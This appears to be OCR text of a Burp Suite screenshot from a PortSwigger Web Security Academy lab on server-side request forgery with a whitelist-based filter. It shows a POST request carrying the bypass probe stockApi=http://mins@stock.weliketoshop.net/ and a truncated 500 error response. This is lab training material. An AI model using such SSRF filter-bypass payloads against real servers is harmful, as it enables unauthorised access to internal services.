 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host:
0aea00e803efa6bf858b44f400d300c0.web-security-academy.net
3 Cookie: session=5BMdCMeKVALYAAUDYabacST6l2XROZF6
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0aea00e803efa6bf858b44f400d300c0.web-security-acad
emy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://0aea00e803efa6bf858b44f400d300c0.web-security-acad
emy.net
11 Content-Length: 44
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://mins@stock.weliketoshop.net/
Response
Pretty Raw Hex Render
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 4305
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.
stylesheet>
10 <link href=/resources/css/labs.css rel=sty
11 <title>
SSRF with whitelist-based input filter
</title>
12 </head>
13 <script src="/resources/labheader/js/labHead
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner is-solved
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
SSRF with whitelist-based input fi